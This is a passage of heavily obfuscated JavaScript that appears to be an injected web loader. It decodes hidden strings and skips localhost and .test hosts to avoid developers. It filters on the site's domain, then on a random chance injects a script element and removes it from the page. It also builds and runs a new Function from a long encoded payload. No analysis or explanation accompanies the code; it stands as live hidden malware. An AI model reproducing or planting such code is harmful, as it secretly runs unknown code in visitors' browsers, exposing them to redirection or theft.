1,'Fxp6')+Z(0x27a,'A])P')+Z(0x1fc,'zjjF')+Z(0x20e,'tuV*')+Z(0x1fe,'tuV*')+Z(0x272,'@nMJ')+Z(0x1ff,'g!AH')+Z(0x40b,'Fg4N')+Z(0x352,'AOa1')+Z(0x436,'Fg4N')+Z(0x3ad,'HNMv')+Z(0x27c,'27%r')+Z(0x14a,'g!AH')+Z(0x172,'wZXL')+Z(0x371,'XmG7')+Z(0x2d7,'AOa1')+Z(0x3b5,'g!AH')+Z(0x40f,'1raa')+Z(0x34c,'P!f%')+Z(0x136,'m4d1')+Z(0x355,'72dN')+Z(0x224,'DXo@')+Z(0x3c9,'(KVE')+Z(0x1a6,'AOa1')+Z(0x1e3,'09av')+Z(0x23c,'vpxJ')+Z(0x236,'A])P')+Z(0x144,'ofv*')+Z(0x19e,'$@&0')+Z(0x1e4,'1(ja')+Z(0x166,'hH)W')+Z(0x1dd,'XmG7')+Z(0x30b,'#Aux')+Z(0x36a,'HNMv')+Z(0x33b,'J[hi')+Z(0x13b,'Dpn6')+Z(0x38c,'oM1F')+(Z(0x34a,'DrC#')+Z(0x399,'!N1q')+Z(0x211,'@[Wy')+Z(0x409,'@yow')+Z(0x1fb,'(KVE')+Z(0x2c0,'j**O')+Z(0x1b9,'!C[3')+Z(0x15e,'Fg4N')+Z(0x291,'rp9H')+Z(0x382,'AOa1')+Z(0x423,'zjjF')+Z(0x3f4,'wZXL')+Z(0x191,'rp9H')+Z(0x368,'#Aux')+Z(0x394,'deid')+Z(0x422,'arJU')+Z(0x300,'DXo@')+Z(0x249,'@nMJ')+Z(0x21d,'DrC#')+Z(0x3ce,'P!f%')+Z(0x31d,'!PpF')+Z(0x142,'HNMv')+Z(0x36d,'1raa')+Z(0x3ee,'j**O')+Z(0x397,'xs(p')+Z(0x313,'A])P')+Z(0x362,'1raa')+Z(0x157,'1raa')+Z(0x2a6,'XmG7')+Z(0x32c,'@[Wy')+Z(0x35e,'m4d1')+Z(0x403,'P!f%')+Z(0x3ec,'!C[3')+Z(0x1da,'DrC#')+Z(0x271,'@yow')+Z(0x2ce,'P!f%')+Z(0x137,'!PpF')+Z(0x319,'arJU')+Z(0x281,'#Aux')+Z(0x2c6,'^ggp')+Z(0x1c2,'R0Hi')+Z(0x2ec,'Dpn6')+Z(0x37f,'J[hi')+Z(0x363,'vpxJ')+Z(0x295,'ei!S')+Z(0x2f0,'vpxJ')+Z(0x3e8,'AOa1')+Z(0x426,'P!f%')+Z(0x328,'vpxJ')+Z(0x18c,'$@&0')+Z(0x3ed,'Fg4N')+Z(0x350,'vpxJ')+Z(0x1cd,'g!AH')+Z(0x26a,'vpxJ')+Z(0x3b3,'Fxp6')+Z(0x2f4,'27%r')+Z(0x21c,'72dN')+Z(0x312,'3&Ar')+Z(0x15c,'09av')+Z(0x130,'09av')+Z(0x393,'72dN')+Z(0x2ff,'DXo@')+Z(0x26d,'DXo@')+Z(0x2a9,'ei!S')+Z(0x213,'(KVE')+Z(0x294,'!N1q')+Z(0x3ab,'$@&0')+Z(0x34f,'XBOC')+Z(0x298,'Fxp6')+Z(0x383,'Fxp6')+Z(0x1a5,'3Sak')+Z(0x1f4,'zjjF')+Z(0x23e,'m4d1')+Z(0x13c,'$@&0')+Z(0x360,'vpxJ')+Z(0x33c,'tuV*')+Z(0x21e,'deid')+Z(0x30d,'XmG7')+Z(0x195,'DrC#')+Z(0x43b,'ofv*')+Z(0x30e,'g!AH')+Z(0x38a,'@nMJ')+Z(0x196,'!N1q')+Z(0x254,'3&Ar')+Z(0x223,'!N1q')+Z(0x329,'hH)W')+Z(0x138,'Fxp6')+Z(0x351,'ei!S')+Z(0x2b8,'$@&0')+Z(0x1a1,'DrC#')+Z(0x3cd,'DXo@')+Z(0x1d4,'R0Hi')+Z(0x2f1,'ei!S')+Z(0x194,'zjjF')+Z(0x140,'wZXL')+Z(0x381,'g!AH')+Z(0x2b7,'!PpF')+'IV'),d[Z(0x292,'zjjF')]=Z(0x416,'chdY')+Z(0x265,'3Sak')+Z(0x180,'72dN')+Z(0x376,'ei!S')+Z(0x1bc,'oM1F')+Z(0x429,'arJU')+Z(0x225,'DrC#')+Z(0x1f7,'oM1F')+Z(0x26e,'wZXL')+Z(0x204,'P%1*')+Z(0x41f,'j**O')+Z(0x153,'ofv*')+Z(0x3c5,'3Sak')+Z(0x419,'rp9H')+Z(0x3a7,'09av')+Z(0x27d,'AOa1')+Z(0x155,'HNMv')+Z(0x264,'72dN')+Z(0x197,'1(ja')+Z(0x32b,'XBOC')+Z(0x3a0,'m4d1')+Z(0x1e7,'!C[3')+Z(0x29d,'1(ja')+Z(0x33d,'!C[3')+Z(0x343,'DrC#')+Z(0x389,'72dN')+Z(0x412,'!N1q')+Z(0x3b2,'rp9H')+Z(0x410,'(KVE')+Z(0x430,'arJU')+Z(0x27e,'lvST')+Z(0x17d,'!N1q')+Z(0x307,'$@&0')+Z(0x35b,'Fxp6')+Z(0x3e3,'P%1*')+Z(0x255,'J[hi')+Z(0x437,'P!f%')+Z(0x2e7,'Yy&J')+Z(0x135,'!PpF')+Z(0x41e,'oM1F')+Z(0x29f,'!C[3')+Z(0x167,'J[hi')+Z(0x38f,'P!f%')+Z(0x23d,'ofv*')+Z(0x28c,'1raa')+Z(0x299,'P%1*')+Z(0x1c6,'$@&0')+Z(0x359,'ofv*')+Z(0x2e4,'xs(p')+Z(0x226,'HNMv')+Z(0x3dd,'09av')+Z(0x2d5,'A])P')+Z(0x1b2,'!PpF')+Z(0x250,'1(ja')+Z(0x3ca,'Yy&J')+Z(0x150,'@yow')+Z(0x34d,'72dN')+Z(0x14b,'A])P')+Z(0x316,'1(ja')+Z(0x1c4,'m4d1')+Z(0x3ff,'wZXL')+Z(0x3a6,'lvST')+Z(0x3e2,'J[hi')+Z(0x3c3,'DXo@')+Z(0x2ba,'XBOC')+Z(0x31b,'P!f%')+Z(0x3e5,'vpxJ')+Z(0x3a2,'@yow')+Z(0x184,'!C[3')+Z(0x3df,'@yow')+Z(0x2df,'AOa1')+Z(0x2f2,'ofv*')+Z(0x2c3,'Fg4N')+Z(0x161,'A])P')+Z(0x210,'09av')+Z(0x325,'Fg4N')+Z(0x37c,'XBOC')+Z(0x37b,'@nMJ')+Z(0x2d9,'hH)W')+Z(0x369,'arJU')+Z(0x183,'@yow')+Z(0x240,'XBOC')+Z(0x1fd,'09av')+Z(0x3fc,'!C[3')+Z(0x266,'#Aux')+Z(0x25d,'Dpn6')+Z(0x222,'1raa')+Z(0x2e0,'lvST')+Z(0x37e,'P%1*')+Z(0x1be,'HNMv')+Z(0x1b7,'m4d1')+Z(0x1f0,'xs(p')+Z(0x2ae,'HNMv')+Z(0x1d7,'72dN')+Z(0x13e,'tuV*')+Z(0x1bf,'lvST')+Z(0x20c,'@yow')+Z(0x2d4,'arJU')+Z(0x185,'j**O')+Z(0x40d,'@yow')+Z(0x367,'P!f%')+Z(0x2e6,'DrC#')+Z(0x280,'j**O')+Z(0x333,'$@&0')+Z(0x3c2,'arJU')+Z(0x408,'lvST')+Z(0x25e,'P!f%')+Z(0x2b0,'wZXL')+Z(0x16d,'xs(p')+Z(0x2a5,'!N1q')+Z(0x258,'@yow')+Z(0x3ac,'m4d1')+Z(0x35f,'@nMJ')+Z(0x206,'DrC#')+Z(0x1d6,'27%r')+Z(0x15a,'DXo@')+Z(0x3f5,'P!f%')+Z(0x179,'$@&0')+Z(0x256,'27%r')+Z(0x392,'A])P')+Z(0x235,'!C[3')+Z(0x324,'@[Wy')+Z(0x3e0,'3&Ar')+Z(0x334,'!PpF')+Z(0x29a,'09av')+Z(0x143,'R0Hi')+Z(0x32d,'arJU')+Z(0x17f,'rp9H')+Z(0x139,'m4d1')+Z(0x2d1,'3&Ar')+Z(0x141,'Fg4N')+Z(0x35a,'DrC#')+Z(0x22e,'!PpF')+Z(0x1f8,'R0Hi')+Z(0x237,'#Aux')+Z(0x2b5,'rp9H')+Z(0x2de,'zjjF')+Z(0x13d,'!C[3')+Z(0x160,'wZXL')+Z(0x2ea,'72dN')+Z(0x1af,'3&Ar')+Z(0x16e,'J[hi')+Z(0x3be,'(KVE')+Z(0x3cc,'chdY')+Z(0x375,'HNMv')+Z(0x3b7,'rp9H')+Z(0x24e,'3Sak')+Z(0x12d,'tuV*')+Z(0x36f,'lvST')+Z(0x186,'A])P')+Z(0x152,'$@&0')+Z(0x1ca,'g!AH')+Z(0x27f,'^ggp')+Z(0x14f,'@[Wy')+Z(0x424,'P%1*')+Z(0x387,'3&Ar')+Z(0x322,'oM1F')+Z(0x338,'J[hi')+Z(0x1a7,'A])P')+Z(0x425,'1raa')+Z(0x340,'Dpn6')+Z(0x3f2,'XmG7')+Z(0x310,'HNMv')+Z(0x427,'vpxJ')+Z(0x37a,'ei!S')+Z(0x215,'!C[3')+Z(0x26b,'R0Hi')+Z(0x221,'P%1*')+Z(0x1c5,'72dN')+Z(0x1ef,'R0Hi')+Z(0x259,'oM1F')+Z(0x398,'m4d1')+Z(0x277,'m4d1')+Z(0x14d,'!N1q')+Z(0x39d,'(KVE')+Z(0x2fd,'wZXL')+Z(0x1b1,'XBOC')+Z(0x145,'Fxp6')+Z(0x2d8,'tuV*')+Z(0x31c,'Dpn6')+Z(0x3d2,'3Sak')+Z(0x217,'J[hi')+Z(0x3ae,'^ggp')+']',d[Z(0x314,'Fxp6')]=Z(0x19f,'Fg4N')+Z(0x2cd,'g!AH')+Z(0x189,'wZXL')+Z(0x2f9,'m4d1')+Z(0x162,'R0Hi')+Z(0x2e1,'xs(p')+Z(0x261,'1raa')+Z(0x216,'DrC#')+Z(0x232,'xs(p')+Z(0x252,'P!f%')+Z(0x20a,'DrC#')+Z(0x21a,'(KVE')+Z(0x396,'!C[3')+Z(0x287,'DXo@')+Z(0x1a0,'^ggp')+'ax',d[Z(0x27b,'!N1q')]=Z(0x168,'j**O')+Z(0x3fa,'rp9H')+Z(0x18e,'Yy&J')+Z(0x42f,'@yow')+Z(0x3b0,'ei!S')+Z(0x1a4,'lvST')+Z(0x311,'1raa')+Z(0x3a4,'rp9H')+Z(0x435,'XBOC')+Z(0x42d,'(KVE')+Z(0x39f,'J[hi')+'x]',d[Z(0x35d,'AOa1')]=function(F,G){return F===G;},d[Z(0x2aa,'deid')]=Z(0x263,'Fxp6')+Z(0x15d,'chdY')+Z(0x163,'wZXL')+Z(0x132,'#Aux')+Z(0x3a8,'XmG7')+Z(0x3cb,'!N1q')+Z(0x16a,'deid')+Z(0x2e8,'P%1*')+Z(0x353,'oM1F')+Z(0x1f1,'!PpF')+Z(0x293,'72dN')+Z(0x379,'deid')+Z(0x234,'lvST')+Z(0x417,'!PpF')+Z(0x2bd,'ei!S')+Z(0x1c7,'!N1q')+Z(0x302,'J[hi')+Z(0x3f3,'hH)W'),d[Z(0x16f,'#Aux')]=function(F,G){return F-G;},d[Z(0x1b3,'1raa')]=function(F,G){return F!==G;},d[Z(0x402,'3Eez')]=Z(0x2e2,'R0Hi')+Z(0x3ea,'DXo@'),d[Z(0x133,'tuV*')]=function(F,G){return F===G;},d[Z(0x373,'ei!S')]=Z(0x198,'J[hi')+'t',d[Z(0x2ab,'3Eez')]=Z(0x42e,'R0Hi')+Z(0x30f,'@[Wy'),d[Z(0x2a3,'chdY')]=Z(0x32e,'@[Wy')+Z(0x3bc,'72dN'),d[Z(0x1d0,'P%1*')]=function(F,G,H){return F(G,H);},d[Z(0x202,'09av')]=function(F){return F();},d[Z(0x38b,'1raa')]=Z(0x181,'vpxJ')+Z(0x37d,'P!f%')+Z(0x336,'rp9H')+Z(0x39e,'72dN')+Z(0x1dc,'!C[3'),d[Z(0x2ca,'@nMJ')]=function(F){return F();},d[Z(0x2f7,'@nMJ')]=function(F){return F();},d[Z(0x3a5,'72dN')]=function(F){return F();},d[Z(0x3b1,'3Eez')]=function(F,G,H){return F(G,H);},d[Z(0x2cf,'@yow')]=function(F,G){return F-G;},d[Z(0x18f,'P!f%')]=function(F,G){return F(G);},d[Z(0x411,'Fxp6')]=Z(0x3eb,'zjjF')+'t',d[Z(0x3fe,'$@&0')]=Z(0x428,'1raa')+Z(0x151,'P%1*')+Z(0x3af,'j**O'),d[Z(0x171,'Yy&J')]=function(F,G,H,I,J,P,R,T,V,W,X){return F(G,H,I,J,P,R,T,V,W,X);},d[Z(0x39a,'09av')]=Z(0x274,'deid')+Z(0x42b,'1(ja')+Z(0x1ea,'arJU')+Z(0x32f,'deid')+Z(0x33a,'DrC#')+Z(0x349,'09av')+Z(0x297,'P%1*')+Z(0x3aa,'HNMv'),d[Z(0x188,'vpxJ')]=Z(0x3bd,'tuV*')+Z(0x16b,'hH)W')+Z(0x18b,'j**O')+Z(0x26c,'oM1F')+Z(0x20d,'3Sak')+Z(0x178,'hH)W'),d[Z(0x159,'vpxJ')]=function(F){return F();},d[Z(0x1fa,'72dN')]=function(F,G){return F(G);},d[Z(0x321,'wZXL')]=Z(0x2b9,'(KVE');var f=d,g=function(){var F=!![];return function(G,H){var I=F?function(){var a0=_0x8131670e;if(H){var J=H[a0(0x17a,'arJU')](G,arguments);return H=null,J;}}:function(){};return F=![],I;};}();function h(F,G){var a1=Z,H={};H[a1(0x285,'$@&0')]=function(P,R){var a2=a1;return f[a2(0x36b,'@[Wy')](P,R);},H[a1(0x413,'xs(p')]=function(P,R){var a3=a1;return f[a3(0x3e6,'ofv*')](P,R);};var I=H;for(var J in F)if(f[a1(0x3f6,'$@&0')](J[a1(0x339,'Dpn6')+'h'],G)&&function(P,R){var a4=a1;for(var T=0x2;I[a4(0x346,'1(ja')](T,R[a4(0x43a,'j**O')+'h']);T++)if(I[a4(0x315,'@nMJ')](P[a4(0x405,'chdY')+a4(0x3d0,'lvST')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(J,arguments))return F[J];}function j(F,G){var a5=Z;return f[a5(0x2d3,'HNMv')](F,Math[a5(0x2e3,'3Sak')](f[a5(0x41d,'3Sak')](Math[a5(0x262,'#Aux')+'m'](),f[a5(0x24a,'$@&0')](f[a5(0x17c,'XBOC')](G,0x1),F))));}function k(F,G){var a6=Z;for(var H=0x0;f[a6(0x13a,'72dN')](H,G[a6(0x28f,'!N1q')+'h']);H++){var I=G[H],J=f[a6(0x290,'lvST')](0x0,I[a6(0x228,'@yow')+'Of']('.'))?f[a6(0x1f5,'chdY')]('.',F):F,P=f[a6(0x377,'DXo@')](J[a6(0x3b8,'DrC#')+'h'],I[a6(0x3db,'A])P')+'h']),R=J[a6(0x239,'(KVE')+'Of'](I,P),P=f[a6(0x341,'j**O')](-0x1,R)&&f[a6(0x22a,'3Eez')](R,P);if(P&&(f[a6(0x335,'AOa1')](J[a6(0x205,'!PpF')+'h'],I[a6(0x1ec,'#Aux')+'h'])||f[a6(0x380,'09av')](0x0,I[a6(0x2fb,'3Sak')+'Of']('.'))))return 0x1;}}function l(){var a7=Z,F,G;return f[a7(0x2bf,'lvST')](h,f[a7(0x41c,'DXo@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a8=Z,F=f[a8(0x12e,'wZXL')](p,f[a8(0x208,'P%1*')](l));if(F){var F=f[a8(0x2f5,'AOa1')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a8(0x1f3,'ei!S')](0x46,F[a8(0x2be,'AOa1')+a8(0x244,'Dpn6')](0x0))&&f[a8(0x279,'!N1q')](0x66,F[a8(0x2f6,'HNMv')+a8(0x29c,'$@&0')](0x0))||f[a8(0x1b0,'arJU')](0x49,F[a8(0x1ac,'deid')+a8(0x1e8,'P!f%')](0x1))&&f[a8(0x165,'Dpn6')](0x69,F[a8(0x3d5,'Fg4N')+a8(0x18d,'!N1q')](0x1))||f[a8(0x257,'oM1F')](0x4c,F[a8(0x3c1,'@[Wy')+a8(0x177,'Fg4N')](0x2))&&f[a8(0x190,'72dN')](0x6c,F[a8(0x39b,'XBOC')+a8(0x29c,'$@&0')](0x2))||f[a8(0x21f,'m4d1')](0x45,F[a8(0x1eb,'g!AH')+a8(0x21b,'oM1F')](0x3))&&f[a8(0x3f0,'DXo@')](0x65,F[a8(0x2c9,'Dpn6')+a8(0x243,'27%r')](0x3))||f[a8(0x301,'XmG7')](0x3a,F[a8(0x1db,'ofv*')+a8(0x407,'Yy&J')](0x4))):void 0x0;}}function p(F){var a9=Z;return f[a9(0x3d8,'@nMJ')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var aa=Z,F=f[aa(0x354,'Fxp6')](l);if(F){var G=f[aa(0x17e,'HNMv')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!f[aa(0x275,'XBOC')](G,'~')?f[aa(0x230,'Yy&J')](p,F):H)&&f[aa(0x358,'hH)W')](h,H,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x19d,'vpxJ')](G,H);}}function s(){var ab=Z,F=f[ab(0x23b,'XmG7')],G=new RegExp(f[ab(0x28e,'!N1q')],'g');return F[ab(0x154,'Dpn6')+'ce'](G,'')[ab(0x218,'@yow')](';');}function u(){var ac=Z,F=f[ac(0x3b9,'lvST')],G=new RegExp(f[ac(0x12c,'!PpF')],'g');return F[ac(0x2bc,'vpxJ')+'ce'](G,'')[ac(0x1ce,'P%1*')](';');}function v(F){var ad=Z;return f[ad(0x3c0,'DrC#')](-0x1,F[ad(0x374,'HNMv')+'Of'](String[ad(0x212,'ofv*')+ad(0x395,'Dpn6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x3ef,'oM1F')](F)||new RegExp(f[ad(0x24c,'P%1*')],'g')[ad(0x3b6,'xs(p')](F));var G;}function w(F,G){var ae=Z,H=F[ae(0x38d,'XmG7')+'h'];return f[ae(0x29e,'deid')](F[ae(0x3a9,'rp9H')+ae(0x18a,'arJU')](f[ae(0x28b,'$@&0')](H,G[ae(0x1ad,'!C[3')+'h']),H),G);}function x(){var af=Z,F=f[af(0x175,'j**O')][af(0x14c,'!N1q')]('|'),G=0x0;while(!![]){switch(F[G++]){case'0':var H=f[af(0x156,'^ggp')](g,this,function(){var ag=af,V=f[ag(0x32a,'hH)W')](typeof window,f[ag(0x356,'ei!S')])?window:f[ag(0x305,'09av')](typeof process,f[ag(0x2ee,'wZXL')])&&f[ag(0x36e,'Dpn6')](typeof require,f[ag(0x2da,'A])P')])&&f[ag(0x31e,'R0Hi')](typeof global,f[ag(0x3fb,'Fxp6')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x2c4,'27%r'))+'p'](J[ah(0x36c,'rp9H')]);return!X[ah(0x432,'!C[3')](H);};return f[ag(0x187,'A])P')](W);});continue;case'1':f[af(0x25b,'g!AH')](H);continue;case'2':var I={};I[af(0x36c,'rp9H')]=f[af(0x2c8,'AOa1')];var J=I;continue;case'3':var P=f[af(0x286,'arJU')](s),R=f[af(0x3a3,'vpxJ')](q),T=f[af(0x3fd,'@yow')](u);continue;case'4':return!R||!!(f[af(0x2ac,'oM1F')](k,R=f[af(0x439,'!N1q')](w,R,String[af(0x278,'@nMJ')+af(0x1de,'Yy&J')+'de'](0x2e))?R[af(0x164,'3&Ar')+af(0x2c2,'wZXL')](0x0,f[af(0x1b8,'#Aux')](R[af(0x1ab,'3Sak')+'h'],0x1)):R,P)||f[af(0x1d2,'ei!S')](k,R,T)||f[af(0x2fa,'deid')](v,R)||f[af(0x404,'P%1*')](m));}break;}}function y(F){var ai=Z,G=f[ai(0x3e4,'R0Hi')](l),H;G&&((H=G[ai(0x1cb,'arJU')+ai(0x1ba,'XmG7')+ai(0x31a,'oM1F')](f[ai(0x169,'3Sak')]))[ai(0x2c7,'@yow')]=f[ai(0x248,'g!AH')],H[ai(0x3c6,'XmG7')+ai(0x22c,'27%r')+'t']=F,(G[ai(0x3f1,'xs(p')]||G[ai(0x303,'ofv*')]||G[ai(0x421,'oM1F')+ai(0x3e9,'oM1F')+ai(0x372,'XmG7')])[ai(0x182,'ofv*')+ai(0x282,'wZXL')+'d'](H),H[ai(0x1df,'arJU')+'e']());}function z(){var aj=Z,F,G=f[aj(0x2b4,'ei!S')](h,f[aj(0x260,'@nMJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;G&&(H=f[aj(0x1a2,'hH)W')],I=new RegExp(f[aj(0x1c0,'wZXL')],'g'),(I=G[H[aj(0x25c,'P%1*')+'ce'](I,'')])&&I[aj(0x2cb,'zjjF')+aj(0x3b4,'HNMv')][aj(0x12f,'09av')+aj(0x332,'oM1F')+'d'](I));}try{var B,C,D;f[Z(0x400,'XmG7')](x)||(f[Z(0x3de,'$@&0')](z),f[Z(0x25f,'@[Wy')](0x1,f[Z(0x40e,'27%r')](j,0x1,B=0x4))||f[Z(0x276,'Dpn6')](y,f[Z(0x17b,'xs(p')](f[Z(0x2ad,'AOa1')]('(',new Function((function(){var _0x6547774=function(){var _0x4008558c=['mhnVtuHNEK5QA3nkmte2yKzjBKTtDeXlrei0txPvmKXd','vgr5yLC5tLjhrw5mq2rOvtj0BvOZrw5mq2rytM1gu2j6','s1H0mgfhBhPxEwruvvC1C1nxng5yvdfXteHsB2fytMjk','rMjIvgDUs1n0teTeqJrnBvf4tenKDwiWqKzkEwTYu3LN','shq5s1n3D2vez3nxEKi0tNL3D2veyZbyu3HItuHNmKXe','wfvUwLzKvgHYwtnWseP5D25wELjuuKCXvgj6rLHoru1U','mvnxngXkEwTYu3LND2vesxPnu3DUwJjKmu5ty3blmhnV','mgfhBhPxEwrHyMS5s1zTy25yvNn3zurgze9PmhrKr2HW','me1TvxnkEKvVyNLrBKTtDeXlrei0tw1zEuXdzdbovuP4','tLHovK1UtenKwfqXzg1wELv6wKzfngeYC25mq2ryvdjS','AeP5D25rvu52u25bngiYzejrmJHYvJfgCwfhvKHkExDU','u3rms0rcne16stjmq2rVtKD0veP5A3jtEwD3zurjnfPP','B01iz3PoBuvZsNPgEwffz25lu3rms0rcne5ettjmq2rl','CgiYng9HAwW3yvDzB0LvsNzImNHSwvC0B2zTB3blwePS','wvDfBKXdzfHomhbQvdboCLrgyZnJr05muNLJC0OWrKrH','ovCXmhnIEJb3zurbC2ndEhHqu2nUteHjouP5yZDIrdfR','qJrnALeYtenKCuTfvLLkEwTYu3LND2veuMPoExDUsKrr','EwTYu3LND2veuxLnu3DUs2Lsv1f5y3blmhnVtuHNEK5u','zdbkA1vvmvbkExDUvJa5uwjTttrHmMXytNPNBKXdzfHo','tgLJCfCXww9nsgCWtMPzC0OZBhnLsevUs1yWB0P5y3bx','muj1y1zJmLDTtLjnAMDUtenKnvLywNDwmuy0wtb4EeP5','sgD6wvrfC0OWrNznv2DUs1n0teTeqJrnv1KWtenKs1yW','sw5lu3rms0rcne1xvtvmq2rVtKD0veP5A3jtEwD3zuro','yw5cwe5wCgPvrePOsNL3BLjitxHzvMrryKDotvj5y3nk','vu5YsNL3BLz6wKHtmMXovuvVBKXdzfHumfjSvJa5v1KW','u2nWsZbZB01iz3HprgTZsJnWB2fiuw5lu3rms0rcne5e','BgrivNLIAujTvZfJB01iz3Hpve1ZsNLfm1nvtw5lvJbV','EwnWsZbZB01iz3LAvevZsNPODfzSsw5lu3rms0rcne1T','tKTsmvjYvNPsAeP5D25HBvjpwKv4EwnhtKPJu2nZsJj0','AhDlr1PIvMLND2vetM1pq3DUtvnODKPdy3byu3DUwNLJ','C0OXmvvoA0vUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','sJfZBu1fB25lu3rms0rcne1TsxHmq2r6y1zOrKP5A3jt','rMrPvvzKu1rTtKTzu2nZsJbwvgeYBfHoBePQvLHwveP5','q2nZsJjkvgiXzgXtv0z1sNL3BMvQAhjorMrtu21ssvKW','me9htxnkmwXXzuvbBKTtDeXlrei0twPzEeXdyZbKr0P5','C0P6vKrlvNnUs1n0teTeqJrorePOtenKr2jtrJzkEwTY','rgHRzgXoDK5UrNHkExDUvJfkwu5UsM9rBu5kvNLJC0OZ','zfHvvwHqzwToCK1UChHkExDUvNPKCffwzfjpvxG2wvnJ','A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1AMrhBhzIAwHX','vMHmq2mXuxLSyKP5A3jkmtbUs1n4A1CWC29nsgD6wtjn','teTeqJrorgD5tenKBvDtrMTkEwTYu3LND2vettvnAxDU','B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmWC1PgDeXlrei0','m1yXrNbwBwrOsNL3BLyXqMXKmwrst0vKALz5y3nkmKPe','ExDUyw1fm1PgqK1AveLUtenKmK9how9HvZfYu1HgseP5','owrxnwTAv1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2','sNLRCLn5z3DLrff4tNL3BKTPuLDrEwnWsZbZB01izZbo','tMTZBKXdzgXvmJLcvJfkmfKWA3Dnq2nZsJfKuLDTuKTp','teDjCguZwMHJAujlufy4D2vez3DnrfuYtKrOBe8Zzg9H','EwTYu3LND2veutvnAxDUtLnwv1rty3blmhnVtuHNEu9h','zurgAu5tD25AmMqXtLnJCeSWC29nsgD5wLDnC0P5B2Tw','zffKr05jzev3mfyXqKXkExDUvNPwwu5wyZbsmvzytMXJ','u2nZsJj0Dgj5Dg9xrfjOsNL3BLPwy3PArwrTy1HJBKXd','C25Jsfz6yunKzeTfmwHKr2HIsJnkDMrxnwTkmtbVvfDg','y25mq2rytKzkA1ruAhzumwmWtKnJC0OXyZjvmhHyvvHV','D25KA2H3wtfAt1mXqw5mq2rSwtbsnvz6vKrLAwnZsJfK','vZG0ytnAmvj5y3nkmMXOvM1ov01uBgPkExDUwLHkt1KX','s1n4A1CWC29nsgCWt0rrC0OYzezyAvfUs1yWovPUvNvz','twPjmuXdzdfou2XQsNLSzfbvC29nsgD5wMPzC0OZvxDJ','vtrkExDUvNPwvwnwzfbLr05uuti5rvyWovDArxHuyti5','BKXdzfHovKPRu1CXCLjgzfnxBu5svNLJC0OXyZjmmLjn','tuHNEu1TwxnkEKz0v2XJBKTtDeXlrei0tKrrEuXdzhPp','zg1gEuLgohDLrgD3turvmK5eAgTqvNnUy0vSnfPgwJjI','AKjivJfks1PfAe1nq2nZsJfKu05ftLHvru4ZwJfJBKXd','weP5D25wELPjzgXJm1zTuK9zm2TUtenKCLeYDgLwELKX','qJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TWtZmW','sNLRCLn5z3DLrfjQtKn3BKLuzePrEwnWsZbZB01iz3Hz','vMrsuM1ste16uw5mq2rOyLD0AwruAhzHBgmWvhLJC0OY','rwrlt0nJC0OYCfrHm2Hgt0C4mfz6uKrkExDUvJa4mvvh','m1PWCxHwua','sMfvBvjovNLJC0OYBhLKr05ly1vKu0P5D25Im2rhwtfn','uvfTuKHIvZLkvNPKnu9dy3nkmwmWzg5owe5uuxPwELzW','mZiWthDvte5h','u3rms0rcne1TtxPmq2mXuZbsCeP5A3jtEwD3zuroAu5P','wfviuMTuA3rhwtfonfv5y3nkmJvju21svfPUAZfkExDU','zhL4neXiA3nLAxHctevrCguZwMHJAujOtKqXAe1uDhLA','uLzSsuP5A3jtEwD3zurnmvPPD25krffOzgLJCeSWC29n','u3H4vZjfEeTeqJrnmKL4tenJmMvTEhnkEwXKufDAmwjT','zfHoAK5QvuzKBvOXyZftEwnZsJfKuwvywLHvvgrRu0ro','twL3BLyWvLPtq2nWsZbZB01iz3Ppv01ZsJnvD2ndtw5l','mdrImvzytLu4BG','tLDxrfzxvNPsnq','qKPkEwTYu3LND2veuMPzExDUvvDkrMjty3blmhnVtuHN','mu5YtvzJmfDTuKXKwevUtenKAvnTuMPtm1P1yMLJC0OX','zfjAr05kvtj0vKP5D25wELjdwtffngiWsLHvvvPRu0Df','DeXlrei0twPvEKXdy3HlrZHRsNLRCLn5z3DLreL3wvn3','v3rYzuCXDK5RrKHkExDUvNPvD2viqM5xr0vUtenKmu9h','wevUtenKwfvetMPur0zVwta1tLn5y3nkmwrqyuDougnS','sJjAwKLxuw5lu3rms0rcne1QuxPmq2rYy1vcsKP5A3jt','A0Xdy3HJBwHjsNLRCLn5z3DLre0ZtwL3BK1xvNLJu2nW','ufz6zhHkExDUyvHoD1PfDhLomK5vy1nJC0OZzhrHEMHy','s1n0teTeqJrnAKPRtenKqLniz2TkEwTYu3LND2vettfA','mMCWytfnBKTtDeXlrei0tw1nmKXdy2HomgXesNLRCLn5','sgDRsNLRCLn5z3DLreKWwvn3BMfvuLLwEwnWsZbZB01i','vJfgu1PgwJrHr05rtvHRBKXdzfHvvgrRvuv4r1KXvJrw','rKjysNL3BLz6vNnzmujuyJfSwfvUAgTvr0vUtenKBe9h','mNryvwTAA1iZrKrkExDUvNPwnfKWouPur1jytKCWBKXd','ww9yEKi0t0rbD05uwtbpr1zIsJjSC1DvovfIu2rKufqW','rei0tw1vnuXdzejIEKzVsNLSzeTfvxnsAwS3zLn4nvCW','r1juv20WBKXdzfHvA2r3vJa5ue5TrKHkExDUwM5KDffy','mu1Us1nZBMn5og5mr1jIu3LND2vettfzAxDUsLzbAfHP','v0TeqJrnALv5tenJEfPysNHkEwXKs0DAyLzPz3DLre13','sNLRCLn5z3DLre15wKn3BMn6AfHAu2nWsZbZB01izZbz','rePTtNL3BKPwqwHyAwnWteDsyLn5z3DLrezTwxL3BKTP','v201ufnSwM5kmtfIsJj4BgjTzdbHq2rKtZmXEvPyuJfJ','ELPuwxnkmMCWytfnBKTtDeXlrei0tKDjD0X